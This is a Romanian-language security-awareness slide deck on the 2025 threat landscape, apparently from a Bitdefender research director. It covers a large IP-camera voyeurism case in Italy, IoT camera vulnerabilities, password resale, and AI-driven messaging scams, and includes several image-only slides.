Slide 1


Slide 2
Peisajul modern al amenințărilor informatice - 2025

Slide 3

Intro
Despre
20 de ani de experiență în securitate cibernetică
18+ ani la Bitdefender, actualmente director de cercetare
Cunoscut în special pentru ajutorul dat victimelor ransomware
Coordonator al programului de cercetare a vulnerabilităților pe care îl desfășurăm cu MITRE / DoH
Bogdan BOTEZATU
Director de cercetare amenințări informatice

Slide 4


Găsiți diferențele
”Love is sharing a password”
”Love is selling your password”
Nu mai e de actualitate, orice membru al familiei care nu locuiește la adresa din contract e un utilizator suplimentar.
Super de actualitate, orice al doilea cumpărător primește 10% discount și garantat un alt cont la schimb dacă nu mai e activ contul deja cumpărat.

Slide 5
Dacă am trăi în Black Mirror, care din cele 3 episoade ar fi Realitatea noastră?

Slide 6
Următorul Truman Show va fi difuzat de la tine din living
1

Slide 7
«Welcome to the first channel in Europe dedicated to spycams. A maxi archive dedicated to the world of cameras where you can find unique material: apartments, bathrooms, garages, gym and swimming pool locker rooms, nightclubs, hotel rooms...»

Slide 8

Vulnerabilități din IoT
În iunie 2025, 5 indivizi au fost condamnați în Milan pentru distribuția de conținut filmat în spații private
Zeci de mii de ore de captură video de înaltă rezoluție de la camere de supraveghere compromise din apartamente, magazine, cabine de probă, piscine, hoteluri.
Aproximativ 70,000 de camere compromise doar în Italia
Atacatorii au construit o clonă de Netflix și comercializau accesul pe VKontakte.
Majoritatea victimelor nu pot fi identificate și nu știu că au apărut în filmul vieții lor.
Primul caz de voyeurism la o scară atât de mare

Slide 9
Vulnerabilități din IoT
Problema e sistemică și la o scară enormă pe întreg globul
4.7% din camerele IP pe care le monitorizăm au vulnerabilități semnificative
La scară globală, există milioane de camera IP vulnerabile
Motoare de căutare pentru IoT pot lista majoritatea camerelor prost configurate
Discount la SHODAN? Da!

Slide 10


The big pictue (literalmente)

Slide 11
Scam-uri cu AI sau cum am reinventat noi bunul simț
2

Slide 12



Scam-uri pe instant messaging

Slide 13
De la amuzament la atac targetat
Nu răspundeți acestui tip de mesaj
Riscați să ajungeți în CRM cu datele personale
Cu datele angajatorului
Cu arbore genealogic
Cu rude și familie
Cu ce nu vreți să se afle ca informații publice
Pentru că tot ce trebuie e o cheie unică (mail sau telefon) pentru filtrare

Slide 14


LLMs

Slide 15


Slide 16


Slide 17
